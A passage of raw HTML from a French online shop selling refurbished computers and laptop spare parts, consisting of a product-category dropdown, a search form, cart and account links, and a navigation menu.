(37)</option><option value="connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-acer">Connecteurs Sata HDD SSD pour ordinateurs portables Acer (1)</option><option value="connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-asus">Connecteurs Sata HDD SSD pour ordinateurs portables Asus (8)</option><option value="connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-divers">Connecteurs Sata HDD SSD pour ordinateurs portables Divers (1)</option><option value="connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-hp">Connecteurs Sata HDD SSD pour ordinateurs portables HP (22)</option><option value="connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-samsung">Connecteurs Sata HDD SSD pour ordinateurs portables Samsung (4)</option><option value="connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-toshiba">Connecteurs Sata HDD SSD pour ordinateurs portables Toshiba (1)</option><option value="connecteurs-sata-lecteur-dvd">Connecteurs Sata lecteur DVD (38)</option><option value="connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-acer">Connecteurs Sata Lecteur DVD pour ordinateurs portables Acer (2)</option><option value="connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-asus">Connecteurs Sata Lecteur DVD pour ordinateurs portables Asus (5)</option><option value="connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-divers">Connecteurs Sata Lecteur DVD pour ordinateurs portables Divers (4)</option><option value="connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-hp">Connecteurs Sata Lecteur DVD pour ordinateurs portables HP (16)</option><option value="connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-packard-bell">Connecteurs Sata Lecteur DVD pour ordinateurs portables Packard Bell (1)</option><option value="connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-samsung">Connecteurs Sata Lecteur DVD pour ordinateurs portables Samsung (3)</option><option value="connecteurs-sata-lecteur-dvd-pour-ordinateurs-toshiba">Connecteurs Sata Lecteur DVD pour ordinateurs Toshiba (7)</option><option value="dc-power-jack">DC Power Jack (88)</option><option value="dc-power-jack-pour-ordinateurs-portables-acer">Dc Power Jack pour ordinateurs portables Acer (9)</option><option value="dc-power-jack-pour-ordinateurs-portables-asus">Dc Power Jack pour ordinateurs portables Asus (8)</option><option value="dc-power-jack-pour-ordinateurs-portables-dell">Dc Power Jack pour ordinateurs portables Dell (3)</option><option value="dc-power-jack-pour-ordinateurs-portables-hp">Dc Power Jack pour ordinateurs portables HP (43)</option><option value="dc-power-jack-pour-ordinateurs-portables-lenovo">Dc Power Jack pour ordinateurs portables Lenovo (3)</option><option value="dc-power-jack-pour-ordinateurs-portables-packard-bell">Dc Power Jack pour ordinateurs portables Packard Bell (6)</option><option value="dc-power-jack-pour-ordinateurs-portables-samsung">Dc Power Jack pour ordinateurs portables Samsung (2)</option><option value="dc-power-jack-pour-ordinateurs-portables-sony">Dc Power Jack pour ordinateurs portables Sony (2)</option><option value="dc-power-jack-pour-ordinateurs-portables-toshiba">Dc Power Jack pour ordinateurs portables Toshiba (12)</option><option value="dell-lecteurs-de-carte-sd-pour-ordinateurs-portables">Dell (2)</option><option value="dell-module-temoins-lumineux-led">Dell (1)</option><option value="destockage">Déstockage (50)</option><option value="disque-dur-doccasion-hdd-et-ssd-2-5">Disque dur d&#039;occasion HDD et SSD 2.5&quot; (2)</option><option value="disque-dur-hdd-et-ssd">Disque dur HDD et SSD (2)</option><option value="enceinte-pc-haut-parleur">Enceinte PC Haut parleur (3)</option><option value="haut-parleur">Haut parleur (8)</option><option value="haut-parleur-pour-ordinateurs-portables-acer">Haut parleur pour ordinateurs portables Acer (1)</option><option value="haut-parleur-pour-ordinateurs-portables-asus">Haut parleur pour ordinateurs portables Asus (3)</option><option value="haut-parleur-pour-ordinateurs-portables-hp">Haut parleur pour ordinateurs portables HP (4)</option><option value="haut-parleur-buzzer-pour-carte-mere">haut-parleur buzzer pour carte mère (1)</option><option value="hub-usb">Hub USB (3)</option><option value="lecteur-de-carte-sd-pour-ordinateurs-portables-hp">Lecteur de carte SD pour ordinateurs portables HP (2)</option><option value="lecteur-empreinte-pour-ordinateurs-portables">Lecteur empreinte pour ordinateurs portables (3)</option><option value="lecteur-empreinte-pour-ordinateurs-portables-hp">Lecteur empreinte pour ordinateurs portables HP (3)</option><option value="lecteur-graveur-dvd">Lecteur Graveur DVD (1)</option><option value="lecteurs-de-carte-sd-pour-ordinateurs-fixe">Lecteurs de carte SD pour ordinateurs fixe (1)</option><option value="lecteurs-de-carte-sd-pour-ordinateurs-portables">Lecteurs de carte SD pour ordinateurs portables (16)</option><option value="asus-lecteurs-de-carte-sd-pour-ordinateurs-portables">Lecteurs de carte SD pour ordinateurs portables Asus (6)</option><option value="lecteurs-de-carte-sd-pour-ordinateurs-portables-lenovo">Lecteurs de carte SD pour ordinateurs portables Lenovo (2)</option><option value="lecteurs-de-carte-sd-pour-ordinateurs-portables-samsung">Lecteurs de carte SD pour ordinateurs portables Samsung (1)</option><option value="lecteurs-de-carte-sd-pour-ordinateurs-portables-toshiba">Lecteurs de carte SD pour ordinateurs portables Toshiba (2)</option><option value="lecteurs-de-cartes-sd-pour-ordinateurs-portables-packard-bell">Lecteurs de cartes sd pour ordinateurs portables Packard Bell (1)</option><option value="lecteurs-graveur-dvd">Lecteurs Graveur DVD (7)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-fixe-dell">Lecteurs Graveur DVD pour ordinateurs fixe Dell (1)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-fixe-divers">Lecteurs Graveur DVD pour ordinateurs fixe Divers (5)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-fixe-hp">Lecteurs Graveur DVD pour ordinateurs fixe HP (1)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables">Lecteurs Graveur DVD pour ordinateurs portables (92)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-acer">Lecteurs Graveur DVD pour ordinateurs portables Acer (14)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-asus">Lecteurs Graveur DVD pour ordinateurs portables Asus (10)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-dell">Lecteurs Graveur DVD pour ordinateurs portables Dell (7)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-divers">Lecteurs Graveur DVD pour ordinateurs portables Divers (2)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-fujitsu">Lecteurs Graveur DVD pour ordinateurs portables Fujitsu (1)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-hp">Lecteurs Graveur DVD pour ordinateurs portables HP (28)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-lenovo">Lecteurs Graveur DVD pour ordinateurs portables Lenovo (3)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-packard-bell">Lecteurs Graveur DVD pour ordinateurs portables Packard Bell (4)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-samsung">Lecteurs Graveur DVD pour ordinateurs portables Samsung (5)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-sony">Lecteurs Graveur DVD pour ordinateurs portables Sony (2)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-toshiba">Lecteurs Graveur DVD pour ordinateurs portables Toshiba (16)</option><option value="memoire-sodimm-ddr2">Mémoire Sodimm DDR2 (19)</option><option value="memoire-sodimm-ddr3">Mémoire Sodimm DDR3 (45)</option><option value="memoire-sodimm-ddr4">Mémoire Sodimm DDR4 (3)</option><option value="memoire-sodimm-pour-pc-portable">Mémoire Sodimm pour pc portable (67)</option><option value="micro">Micro (1)</option><option value="microprocesseur-intel">Microprocesseur Intel (24)</option><option value="microprocesseurs-pour-ordinateurs-portables">Microprocesseurs pour ordinateurs portables (44)</option><option value="microprocesseurs-pour-pc-fixe">Microprocesseurs pour PC fixe (24)</option><option value="module-carte-bouton-divers">Module carte bouton Divers (1)</option><option value="module-carte-boutons-divers-pour-ordinateurs-portables-lenovo">Module carte boutons divers pour ordinateurs portables Lenovo (1)</option><option value="module-lan-prise-rj45-pour-ordinateur-portable-dell">Module Lan Prise RJ45 pour ordinateur portable Dell (1)</option><option value="module-lan-prise-rj45-pour-ordinateur-portable-hp">Module Lan Prise RJ45 pour ordinateur portable HP (1)</option><option value="module-lan-prise-rj45-pour-ordinateur-portable-lenovo">Module Lan Prise RJ45 pour ordinateur portable Lenovo (1)</option><option value="module-lan-prise-rj45-pour-ordinateur-portable-sony">Module Lan Prise RJ45 pour ordinateur portable Sony (2)</option><option value="module-lan-prise-rj45-pour-ordinateurs-portables">Module Lan Prise RJ45 pour ordinateurs portables (5)</option><option value="module-port-audio-pour-ordinateurs-portables">Module port Audio pour ordinateurs portables (16)</option><option value="module-port-audio-pour-ordinateurs-portables-asus">Module port Audio pour ordinateurs portables Asus (3)</option><option value="module-port-audio-pour-ordinateurs-portables-dell">Module port Audio pour ordinateurs portables Dell (1)</option><option value="module-port-audio-pour-ordinateurs-portables-hp">Module port Audio pour ordinateurs portables HP (7)</option><option value="module-port-audio-pour-ordinateurs-portables-lenovo">Module port Audio pour ordinateurs portables Lenovo (2)</option><option value="module-port-audio-pour-ordinateurs-portables-sony">Module port Audio pour ordinateurs portables Sony (1)</option><option value="module-port-audio-pour-ordinateurs-portables-toshiba">Module port Audio pour ordinateurs portables Toshiba (2)</option><option value="module-port-hdmi-pour-ordinateurs-portables">Module port HDMI pour ordinateurs portables (5)</option><option value="module-port-hdmi-pour-ordinateurs-portables-asus">Module port HDMI pour ordinateurs portables Asus (4)</option><option value="module-port-hdmi-pour-ordinateurs-portables-toshiba">Module port HDMI pour ordinateurs portables Toshiba (1)</option><option value="module-temoins-lumineux-led">Module témoins lumineux ( Led ) (5)</option><option value="asus-module-temoins-lumineux-led">Module témoins lumineux pour ordinateurs portables Asus (2)</option><option value="module-temoins-lumineux-pour-ordinateurs-portables-hp">Module témoins lumineux pour ordinateurs portables HP (1)</option><option value="module-temoins-lumineux-pour-ordinateurs-portables-lenovo">Module témoins lumineux pour ordinateurs portables Lenovo (1)</option><option value="module-usb-pour-ordinateurs-portables">Module USB pour ordinateurs portables (58)</option><option value="module-usb-pour-ordinateurs-portables-acer">Module USB pour ordinateurs portables Acer (4)</option><option value="module-usb-pour-ordinateurs-portables-asus">Module USB pour ordinateurs portables Asus (8)</option><option value="module-usb-pour-ordinateurs-portables-dell">Module USB pour ordinateurs portables Dell (3)</option><option value="module-usb-pour-ordinateurs-portables-hp">Module USB pour ordinateurs portables HP (20)</option><option value="module-usb-pour-ordinateurs-portables-lenovo">Module USB pour ordinateurs portables Lenovo (3)</option><option value="module-usb-pour-ordinateurs-portables-packard-bell">Module USB pour ordinateurs portables Packard Bell (3)</option><option value="module-usb-pour-ordinateurs-portables-samsung">Module USB pour ordinateurs portables Samsung (3)</option><option value="module-usb-pour-ordinateurs-portables-sony">Module USB pour ordinateurs portables Sony (2)</option><option value="module-usb-pour-ordinateurs-portables-toshiba">Module USB pour ordinateurs portables Toshiba (12)</option><option value="module-vga-pour-ordinateur-portable-asus">Module VGA pour ordinateur portable Asus (1)</option><option value="module-vga-pour-ordinateurs-portables">Module VGA pour ordinateurs portables (2)</option><option value="module-vga-pour-ordinateurs-portables-dell">Module VGA pour ordinateurs portables Dell (1)</option><option value="modules-connecteur-batterie-pour-ordinateurs-portables">Modules Connecteur batterie pour ordinateurs portables (8)</option><option value="modules-connecteur-batterie-pour-ordinateurs-portables-acer">Modules Connecteur batterie pour ordinateurs portables Acer (3)</option><option value="modules-connecteur-batterie-pour-ordinateurs-portables-dell">Modules connecteur batterie pour ordinateurs portables Dell (1)</option><option value="modules-connecteur-batterie-pour-ordinateurs-portables-hp">Modules Connecteur batterie pour ordinateurs portables HP (2)</option><option value="modules-connecteur-batterie-pour-ordinateurs-portables-samsung">Modules connecteur batterie pour ordinateurs portables Samsung (1)</option><option value="modules-connecteur-batterie-pour-ordinateurs-portables-toshiba">Modules connecteur batterie pour ordinateurs portables Toshiba (1)</option><option value="pate-thermique">Pâte Thermique (3)</option><option value="pate-thermique-piece-pour-ordinateur-pc-fixe-tour">Pâte Thermique (3)</option><option value="peripheriques-divers">Périphériques divers (5)</option><option value="pieces-detachees-pour-ordinateurs-portables">Pièces détachées pour ordinateurs portables (1040)</option><option value="pieces-pour-ordinateurs-pc-fixes">Pièces pour ordinateurs PC fixes (129)</option><option value="pieds-pour-ordinateurs-portables">Pieds pour ordinateurs portables (2)</option><option value="pieds-pour-ordinateurs-portables-asus">Pieds pour ordinateurs portables Asus (1)</option><option value="pieds-pour-ordinateurs-portables-hp">Pieds pour ordinateurs portables HP (1)</option><option value="plaques-i-o">Plaques I / O (50)</option><option value="plasturgie-bouton-power-on-off-pour-ordinateurs-portables">Plasturgie bouton Power on / off pour ordinateurs portables (2)</option><option value="plasturgie-bouton-power-on-off-pour-ordinateurs-portables-asus">Plasturgie bouton Power on / off pour ordinateurs portables Asus (2)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables">Plasturgie caches HDD et RAM pour ordinateurs portables (55)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-acer">Plasturgie caches HDD et RAM pour ordinateurs portables Acer (10)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-asus">Plasturgie caches HDD et RAM pour ordinateurs portables Asus (4)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-dell">Plasturgie caches HDD et RAM pour ordinateurs portables Dell (2)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-fujitsu">Plasturgie caches HDD et RAM pour ordinateurs portables Fujitsu (2)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-hp">Plasturgie caches HDD et RAM pour ordinateurs portables HP (21)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-lenovo">Plasturgie caches HDD et RAM pour ordinateurs portables Lenovo (1)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-packard-bell">Plasturgie caches HDD et RAM pour ordinateurs portables Packard Bell (3)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-samsung">Plasturgie caches HDD et RAM pour ordinateurs portables Samsung (9)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-sony">Plasturgie caches HDD et RAM pour ordinateurs portables Sony (2)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-toshiba">Plasturgie caches HDD et RAM pour ordinateurs portables Toshiba (1)</option><option value="plasturgie-cadre-ecran-pour-ordinateurs-portables">Plasturgie cadre écran pour ordinateurs portables (15)</option><option value="plasturgie-cadre-ecran-pour-ordinateurs-portables-acer">Plasturgie cadre écran pour ordinateurs portables Acer (13)</option><option value="plasturgie-cadre-ecran-pour-ordinateurs-portables-hp">Plasturgie cadre écran pour ordinateurs portables HP (1)</option><option value="plasturgie-cadre-ecran-pour-ordinateurs-portables-toshiba">Plasturgie cadre écran pour ordinateurs portables Toshiba (1)</option><option value="plasturgie-dos-ecran-pour-ordinateurs-portables">Plasturgie dos écran pour ordinateurs portables (3)</option><option value="plasturgie-dos-ecran-pour-ordinateurs-portables-acer">Plasturgie dos écran pour ordinateurs portables Acer (1)</option><option value="plasturgie-dos-ecran-pour-ordinateurs-portables-hp">Plasturgie dos écran pour ordinateurs portables HP (2)</option><option value="plasturgie-reposes-poignet-pour-ordinateurs-portables">Plasturgie Reposes poignet pour ordinateurs portables (30)</option><option value="plasturgie-reposes-poignet-pour-ordinateurs-portables-acer">Plasturgie Reposes poignet pour ordinateurs portables Acer (2)</option><option value="plasturgie-reposes-poignet-pour-ordinateurs-portables-asus">Plasturgie Reposes poignet pour ordinateurs portables Asus (11)</option><option value="plasturgie-reposes-poignet-pour-ordinateurs-portables-hp">Plasturgie Reposes poignet pour ordinateurs portables HP (10)</option><option value="plasturgie-reposes-poignet-pour-ordinateurs-portables-lenovo">Plasturgie Reposes poignet pour ordinateurs portables Lenovo (1)</option><option value="plasturgie-reposes-poignet-pour-ordinateurs-portables-samsung">Plasturgie Reposes poignet pour ordinateurs portables Samsung (1)</option><option value="plasturgie-reposes-poignet-pour-ordinateurs-toshiba">Plasturgie Reposes poignet pour ordinateurs Toshiba (5)</option><option value="plasturgies-basse-pour-ordinateurs-portables">Plasturgies basse pour ordinateurs portables (15)</option><option value="plasturgies-basse-pour-ordinateurs-portables-acer">Plasturgies basse pour ordinateurs portables Acer (1)</option><option value="plasturgies-basse-pour-ordinateurs-portables-asus">Plasturgies basse pour ordinateurs portables Asus (4)</option><option value="plasturgies-basse-pour-ordinateurs-portables-hp">Plasturgies basse pour ordinateurs portables HP (5)</option><option value="plasturgies-basse-pour-ordinateurs-portables-lenovo">Plasturgies basse pour ordinateurs portables Lenovo (1)</option><option value="plasturgies-basse-pour-ordinateurs-portables-toshiba">Plasturgies basse pour ordinateurs portables Toshiba (4)</option><option value="reseaux">Réseaux (6)</option><option value="switch-reseaux">Switch Réseaux (3)</option><option value="systemes-de-refroidissements-et-ventilateurs-pour-ordinateurs-fixe">Systèmes de refroidissements et ventilateurs pour ordinateurs fixe (1)</option><option value="touche-pad-pour-ordinateurs-portables">Touche pad pour ordinateurs portables (39)</option><option value="touche-pad-pour-ordinateurs-portables-acer">Touche pad pour ordinateurs portables Acer (2)</option><option value="touche-pad-pour-ordinateurs-portables-asus">Touche pad pour ordinateurs portables Asus (8)</option><option value="touche-pad-pour-ordinateurs-portables-dell">Touche pad pour ordinateurs portables Dell (1)</option><option value="touche-pad-pour-ordinateurs-portables-hp">Touche pad pour ordinateurs portables HP (13)</option><option value="touche-pad-pour-ordinateurs-portables-lenovo">Touche pad pour ordinateurs portables Lenovo (1)</option><option value="touche-pad-pour-ordinateurs-portables-packard-bell">Touche pad pour ordinateurs portables Packard Bell (1)</option><option value="touche-pad-pour-ordinateurs-portables-samsung">Touche pad pour ordinateurs portables Samsung (4)</option><option value="touche-pad-pour-ordinateurs-portables-toshiba">Touche pad pour ordinateurs portables Toshiba (9)</option><option value="ventilateurs-et-dissipateurs-pour-ordinateurs-portables">Ventilateurs et dissipateurs pour ordinateurs portables (37)</option><option value="ventilateurs-et-dissipateurs-pour-ordinateurs-potables-asus">Ventilateurs et dissipateurs pour ordinateurs potables Asus (1)</option><option value="ventilateurs-et-dissipateurs-pour-ordinateurs-potables-hp">Ventilateurs et dissipateurs pour ordinateurs potables HP (35)</option><option value="ventilateurs-et-dissipateurs-pour-ordinateurs-potables-sony">Ventilateurs et dissipateurs pour ordinateurs potables Sony (1)</option><option value="webcam-pour-ordinateurs-portables-asus">Webcam pour ordinateurs portables Asus (1)</option><option value="hp-webcams-pour-ordinateurs-portables">Webcam pour ordinateurs portables HP (2)</option><option value="webcams-pour-ordinateurs-portables">Webcams pour ordinateurs portables (3)</option>                            </select>
                            <input type="hidden" name="post_type" value="product" />
                            <input class="header-search-input" name="s" type="text" placeholder="Rechercher des produits..."/>
                            <button class="header-search-button" type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
                        </form>
                    </div>
                                                    <div class="site-heading-sidebar" >
                        <div id="block-3" class="widget widget_block widget_text">
<p></p>
</div><div id="block-23" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p></p>



<p></p>
</div></div>
</div></div>
</div>
</div>
</div><div id="block-22" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"></div>
</div>
</div><div id="block-32" class="widget widget_block"></div>                    </div>
                            </div>
                    <div class="header-right col-md-2 hidden-xs" >
                        <div class="header-cart">
                <div class="header-cart-block">
                    <div class="header-cart-inner">
                        	
        <a class="cart-contents" href="https://www.cjl-info.com/panier/" title="Voir votre panier">
            <i class="fa fa-shopping-bag"><span class="count">0</span></i>
            <div class="amount-cart">&euro;0,00</div> 
        </a>
                                <ul class="site-header-cart menu list-unstyled text-center">
                            <li>
                                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                            </li>
                        </ul>
                    </div>
                </div>
            </div>
                                    <div class="header-my-account">
                <div class="header-login"> 
                    <a href="https://www.cjl-info.com/mon-compte/" title="Mon compte">
                        <i class="fa fa-user-circle-o"></i>
                    </a>
                </div>
            </div>
                    </div>	
                </div>
    </div>
</div>
 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default">     
        <div class="container">   
            <div class="navbar-header">
                                    <span class="navbar-brand brand-absolute visible-xs">Menu</span>
                                            <div class="mobile-cart visible-xs" >
                                        <div class="header-cart">
                <div class="header-cart-block">
                    <div class="header-cart-inner">
                        	
        <a class="cart-contents" href="https://www.cjl-info.com/panier/" title="Voir votre panier">
            <i class="fa fa-shopping-bag"><span class="count">0</span></i>
            <div class="amount-cart">&euro;0,00</div> 
        </a>
                                <ul class="site-header-cart menu list-unstyled text-center">
                            <li>
                                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                            </li>
                        </ul>
                    </div>
                </div>
            </div>
                                    </div>	
                                                                <div class="mobile-account visible-xs" >
                                        <div class="header-my-account">
                <div class="header-login"> 
                    <a href="https://www.cjl-info.com/mon-compte/" title="Mon compte">
                        <i class="fa fa-user-circle-o"></i>
                    </a>
                </div>
            </div>
                                    </div>
                                        <div id="main-menu-panel" class="open-panel" data-panel="main-menu-panel">
                        <span></span>
                        <span></span>
                        <span></span>
                    </div>
                            </div>
            <div id="my-menu" class="menu-container"><ul id="menu-menu-1" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39 nav-item"><a title="Accueil" href="http://www.cjl-info.com/" class="nav-link">Accueil</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204 nav-item"><a title="Cours et dépannage Tarifs" href="https://www.cjl-info.com/cours-et-depannage-tarifs/" class="nav-link">Cours et dépannage Tarifs</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children current_page_parent dropdown menu-item-40 nav-item"><a title="Boutique" href="https://www.cjl-info.com/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-40">Boutique</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-981 nav-item"><a title="Ordinateurs portables reconditionnés" href="https://www.cjl-info.com/categorie-produit/ordinateurs-portables-reconditionnes/" class="dropdown-item">Ordinateurs portables reconditionnés</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-986 nav-item"><a title="Adaptateurs Divers" href="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/" class="dropdown-item">Adaptateurs Divers</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1019 nav-item"><a title="Adaptateurs convertisseurs Sata, Ide vers USB" href="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-convertisseurs-sata-ide-vers-usb/" class="dropdown-item">Adaptateurs convertisseurs Sata, Ide vers USB</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children dropdown menu-item-985 nav-item"><a title="Câbles" href="https://www.cjl-info.com/categorie-produit/cables/" class="dropdown-item">Câbles</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active menu-item-1001 nav-item"><a title="Câbles trèfle pour chargeurs" href="https://www.cjl-info.com/categorie-produit/cables/cables-trefle-pour-chargeurs/" class="dropdown-item">Câbles trèfle pour chargeurs</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1029 nav-item"><a title="Câbles Réseaux" href="https://www.cjl-info.com/categorie-produit/cables/cables-reseaux/" class="dropdown-item">Câbles Réseaux</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1030 nav-item"><a title="Câbles alimentations pc fixe et écrans" href="https://www.cjl-info.com/categorie-produit/cables/cables-alimentations-pc-fixe-et-ecrans/" class="dropdown-item">Câbles alimentations pc fixe et écrans</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-980 nav-item"><a title="Domotique" href="https://www.cjl-info.com/categorie-produit/domotique/" class="dropdown-item">Domotique</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-983 nav-item"><a title="Ordinateurs PC Fixes" href="https://www.cjl-info.com/categorie-produit/ordinateurs-pc-fixes/" class="dropdown-item">Ordinateurs PC Fixes</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-987 nav-item"><a title="Périphériques divers" href="https://www.cjl-info.com/categorie-produit/peripheriques-divers/" class="dropdown-item">Périphériques divers</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-988 nav-item"><a title="Réseaux" href="https://www.cjl-info.com/categorie-produit/reseaux/" class="dropdown-item">Réseaux</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-992 nav-item"><a title="Switch Réseaux" href="https://www.cjl-info.com/categorie-produit/reseaux/switch-reseaux/" class="dropdown-item">Switch Réseaux</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1000 nav-item"><a title="Câbles Réseaux" href="https://www.cjl-info.com/categorie-produit/cables/cables-reseaux/" class="dropdown-item">Câbles Réseaux</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-982 nav-item"><a title="Pièces détachées pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/" class="dropdown-item">Pièces détachées pour ordinateurs portables</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-995 nav-item"><a title="Charnières" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/" class="dropdown-item">Charnières</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-993 nav-item"><a title="Microprocesseurs pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/microprocesseurs-pour-ordinateurs-portables/" class="dropdown-item">Microprocesseurs pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1042 nav-item"><a title="Modules Connecteur batterie pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/" class="dropdown-item">Modules Connecteur batterie pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-997 nav-item"><a title="Cartes Wifi et Bluetooth pour ordinateur portable" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cartes-wifi-et-bluetooth-pour-ordinateur-portable/" class="dropdown-item">Cartes Wifi et Bluetooth pour ordinateur portable</a></li>
